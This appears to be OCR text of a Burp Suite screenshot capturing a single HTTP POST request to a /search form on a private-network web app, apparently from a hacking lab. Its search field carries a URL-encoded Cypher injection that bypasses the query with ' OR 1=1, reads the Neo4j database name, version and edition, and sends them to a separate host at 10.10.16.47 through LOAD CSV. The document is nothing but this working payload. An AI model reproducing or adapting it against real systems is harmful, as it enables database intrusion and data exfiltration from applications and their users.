 Request
Pretty Raw Hex \n
1 POST /search HTTP/1.1
2 Host: 192.168.1.108:8001
3 Content-Length: 676
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.1.108:8001
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.1.108:8001/employees
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9,ar;q=0.8
13 Cookie: session=b1adc3d1-f168-4631-90f9-838c03d25244
14 Connection: close
15
16 search=
%27%20%4f%52%20%31%3d%31%20%57%49%54%48%20%31%20%61%73%20%61%20%43%41%4c%4c%20%64%62%6d%73%2
e%63%6f%6d%70%6f%6e%65%6e%74%73%28%29%20%59%49%45%4c%44%20%6e%61%6d%65%2c%20%76%65%72%73%69%
6f%6e%73%2c%20%65%64%69%74%69%6f%6e%20%55%4e%57%49%4e%44%20%76%65%72%73%69%6f%6e%73%20%61%73
%20%76%65%72%73%69%6f%6e%20%4c%4f%41%44%20%43%53%56%20%46%52%4f%4d%20%27%68%74%74%70%3a%2f%2
f%31%30%2e%31%30%2e%31%36%2e%34%37%3a%38%30%2f%3f%76%65%72%73%69%6f%6e%3d%27%20%2b%20%76%65%
72%73%69%6f%6e%20%2b%20%27%26%6e%61%6d%65%3d%27%20%2b%20%6e%61%6d%65%20%2b%20%27%26%65%64%69
%74%69%6f%6e%3d%27%20%2b%20%65%64%69%74%69%6f%6e%20%61%73%20%6c%20%52%45%54%55%52%4e%20%30%2
0%61%73%20%5f%30%20%2f%2f